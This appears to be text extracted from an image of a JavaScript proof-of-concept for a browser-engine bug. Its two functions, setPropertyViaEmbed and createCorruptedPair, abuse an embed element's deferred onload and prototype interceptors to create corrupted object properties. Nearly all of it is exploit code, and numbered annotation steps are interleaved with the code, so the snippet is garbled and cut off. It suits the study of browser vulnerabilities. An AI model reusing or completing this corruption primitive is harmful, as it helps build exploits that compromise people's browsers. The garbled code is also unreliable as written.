 global_object = {};
setPropertyViaEmbed = (object, value, handler) => {
const embed = document.createElement('embed');
embed.onload = handler;
embed.type = 'text/html';
Object.setPrototypeOf(global_object, embed);
document.body.appendChild(embed); 1. defer onload()
object.corrupted_prop = value; 2. exec interceptor & force exec defer
embed.remove(); 4. SetPropertyInternal fuckup
}
createCorruptedPair = (value_1, value_2) => {
const object_1 = {
__proto__: global_object
};
object_1.regular_prop = 1;
setPropertyViaEmbed(object_1, value_2, () => {
Object.setPrototypeOf(global_object, null);
object_1.corrupted_prop = value_1; 3. SetProperty() without
}); interceptor